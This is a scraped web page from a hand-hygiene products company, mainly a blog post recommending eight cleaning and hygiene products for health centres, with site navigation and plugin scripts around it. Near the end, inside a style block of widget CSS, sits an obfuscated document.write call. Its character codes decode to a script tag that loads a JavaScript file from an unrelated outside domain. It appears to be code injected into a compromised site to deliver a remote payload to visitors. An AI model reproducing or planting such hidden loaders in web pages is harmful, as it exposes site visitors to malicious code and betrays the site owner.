<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container">
<div class="row">
<div class="fl-content fl-content-left col-md-8">
<article class="fl-post post-3132 post type-post status-publish format-standard hentry category-news tag-cleaning tag-disinfection tag-hand-medic tag-health tag-hygiene" id="fl-post-3132" itemscope itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h1 class="fl-post-title" itemprop="headline">
Hygiene map in health centers					</h1>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorcleanhygiene.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">December 9, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorcleanhygiene.com/hygiene-map-in-health-centers/" content="Hygiene map in health centers" /><meta itemprop="datePublished" content="2019-12-09" /><meta itemprop="dateModified" content="2019-12-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorcleanhygiene.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="fl-post-content clearfix" itemprop="text">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorcleanhygiene.com/hygiene-map-in-health-centers/" data-a2a-title="Hygiene map in health centers"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fhygiene-map-in-health-centers%2F&amp;linkname=Hygiene%20map%20in%20health%20centers" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fhygiene-map-in-health-centers%2F&amp;linkname=Hygiene%20map%20in%20health%20centers" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fhygiene-map-in-health-centers%2F&amp;linkname=Hygiene%20map%20in%20health%20centers" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fhygiene-map-in-health-centers%2F&amp;linkname=Hygiene%20map%20in%20health%20centers" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>In our hygiene map in health centers you will find a summary of the products you need to ensure that the spaces are clean and free of germs.</p>
<p>As we highlighted in our hygiene guide for socio-health centers, cleaning and disinfection, as well as personal hygiene of both patients and technical health personnel, are basic actions to avoid the dreaded nosocomial infections.<br />
In this article we present an infographic with the 8 articles that Papematic considers essential for hygiene in the social and health centers.<br />
Among them, we highlight the following products, although this does not mean that there are no other equally important ones.</p>
<p>Hand Medic hand conditioner<br />
Tissfil nonwoven fabric<br />
Waste bags<br />
Mild Foam Soap<br />
Dosely impregnation system<br />
Supersorb<br />
Microdor<br />
Purell hydroalcoholic gel</p>
<p>Hand Medic hand conditioner</p>
<p>The Hand Medic hand conditioning cream not only moisturizes the skin but also acts as a barrier against germs. This product is especially useful for sanitary technical personnel, who may suffer from dry hands after washing several times or applying products for disinfection.</p>
<p>Tissfil nonwoven fabric</p>
<p>Nonwoven fabric is the best alternative to microfiber cloths to clean surfaces and apply detergents or disinfectants. Among its main advantages, it stands out that it has a great capacity to drag and absorb and leaves no trace. In Papelmatic we have created tissfil, our own range of products for nonwoven fabric.</p>
<p>Waste bags</p>
<p>Some of the waste generated in the social and health centers, in the same way as in hospitals, is of a specific type. Therefore, they should be discarded, not only in differentiated containers, but also in specific waste bags. These are the GII bags, which are thicker than usual and are specially approved for the collection of sanitary waste.</p>
<p>Mild Foam Soap</p>
<p>The soap in Mild Foam loads stands out for being a skin-friendly soap but, above all, for presenting a composition free of dyes and aromas. This positions it as a hypoallergenic product and especially indicated for sanitary tasks, since it does not cause any type of reaction. In addition, it is highly effective against bacteria.</p>
<p>Dosely impregnation system</p>
<p>Dosely is an impregnation system that can be incorporated into cleaning trolleys. Optimizes the consumption of cleaning chemicals, as it dispenses the amount necessary to impregnate cloths or mops quickly and conveniently.</p>
<p>Supersorb</p>
<p>Supersorb is an enzyme-based compound that facilitates the collection of liquid or semi-liquid biological waste by solidification. In addition, it has natural enzymes that superficially absorbs bad odors.</p>
<p>Microdor</p>
<p>Microdor is a deodorizer that can be used in addition to Supersorb or individually. Its composition based on natural enzymes disintegrates bad odors instead of masking them, as is the case with air fresheners. In addition, it has very low levels of toxicity.</p>
<p>Hydroalcoholic gel</p>
<p>Hydroalcoholic gel eliminates 99.99% of hand germs and, best of all, does not require rinsing. What differentiates it from other hand antiseptics is that, being in gel format, it prevents dripping.</p>
</div><!-- .fl-post-content -->
<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorcleanhygiene.com/category/news/" rel="category tag">News &amp; Views</a> and tagged <a href="https://doctorcleanhygiene.com/tag/cleaning/" rel="tag">cleaning</a>, <a href="https://doctorcleanhygiene.com/tag/disinfection/" rel="tag">disinfection</a>, <a href="https://doctorcleanhygiene.com/tag/hand-medic/" rel="tag">hand medic</a>, <a href="https://doctorcleanhygiene.com/tag/health/" rel="tag">health</a>, <a href="https://doctorcleanhygiene.com/tag/hygiene/" rel="tag">hygiene</a></div></div>		
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://doctorcleanhygiene.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorcleanhygiene.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-32676167"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Hygiene map in health centers&#039; - https:\/\/doctorcleanhygiene.com\/hygiene-map-in-health-centers\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fe9a80bc52"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1043reqq/a7c5h.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Hygiene map in health centers' - https:\/\/doctorcleanhygiene.com\/hygiene-map-in-health-centers\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d6c89a4bb6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a713940073f3483261e456625a62c09e","fragment_name":"wc_fragments_a713940073f3483261e456625a62c09e","request_timeout":"5000"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"W0ZA8QM8"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1' id='fl-automator-js'></script>
<script id='gt_widget_script_32676167-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32676167'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-32676167","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
